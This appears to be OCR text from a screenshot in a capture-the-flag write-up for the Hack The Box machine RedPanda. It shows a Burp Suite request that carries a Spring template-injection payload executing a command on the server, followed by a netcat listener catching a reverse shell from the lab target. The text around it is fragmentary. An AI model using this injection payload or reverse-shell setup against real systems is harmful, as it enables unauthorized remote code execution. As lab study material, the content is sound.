 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 5 × ...
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/
12 Upgrade-Insecure-Requests: 1
13
14 name=*{T(java.lang.Runtime).getRuntime().exec("python3 test.py")}
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 22 Aug 2022 20:09:25 GMT
5 Connection: close
6 Content-Length: 775
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red
panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: Process[pid=37085, exitValue=&quot;not
exited&quot;]
File Actions Edit View Help
┌──(hrevans㉿KALI)-[~/htb/redpanda/www]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.170] 60562
/bin/sh: 0: can't access tty; job control turned off
$
11.170:8080 HTTP/1 ?
INSPECTOR
work
parate command to get my RCE